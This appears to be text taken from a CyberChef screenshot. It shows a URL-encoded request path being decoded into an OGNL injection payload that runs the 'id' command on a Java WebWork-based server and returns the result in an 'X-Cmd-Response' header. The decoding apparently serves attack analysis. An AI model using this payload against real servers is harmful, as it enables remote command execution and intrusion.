 Download CyberChef
Last build: A year ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
URL Decode
STEP
BAKE!
Auto Bake
Input
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRun
time%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-
8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader
%28%22X-Cmd-Response%22%2C%23a%29%29%7D/
ABC 284 1
Tт Raw Bytes LF
Output
/${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("id").ge
tInputStream(),"utf-8")).
(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-
Response",#a))}/
ABC 212 1
2ms Tт Raw Bytes LF